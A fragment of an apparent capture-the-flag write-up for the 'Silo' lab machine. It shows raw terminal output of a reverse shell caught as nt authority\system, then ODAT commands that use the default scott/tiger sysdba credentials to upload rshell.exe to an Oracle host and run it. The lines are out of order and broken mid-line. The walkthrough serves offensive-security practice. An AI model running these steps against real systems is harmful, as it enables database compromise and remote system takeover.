 Listening on 0.0.0.0 4200
Connection received on 10.10.10.82 49164
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>whoami && dir c:\u
sers\administrator\desktop
whoami && dir c:\users\administrator\desktop
nt authority\system
Volume in drive C has no label.
Volume Serial Number is 69B2-6341
Directory of c:\users\administrator\desktop
01/07/2018  02:34 PM    <DIR>          .
01/07/2018  02:34 PM    <DIR>          ..
09/14/2021  12:34 PM                34 root.txt
1 File(s)             34 bytes
2 Dir(s)   7,402,381,312 bytes free
C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>
[1] (10.10.10.82:1521): Put the rshell.exe local file in the C:/Windows/T
emp folder like rshell.exe on the 10.10.10.82 server
[+] The rshell.exe file was created on the C:/Windows/Temp directory on t
he 10.10.10.82 server like the rshell.exe file
┌──(sixstringacks㉿k-rpgo)-[~/boxes/silo]
└─$ ~/share/git/odat/odat.py externaltable -s 10.10.10.82 --sysdba -d XE
-U scott -P tiger --exec C:/Windows/Temp rshell.exe
[1] (10.10.10.82:1521): Execute the rshell.exe command stored in the C:/W
indows/Temp path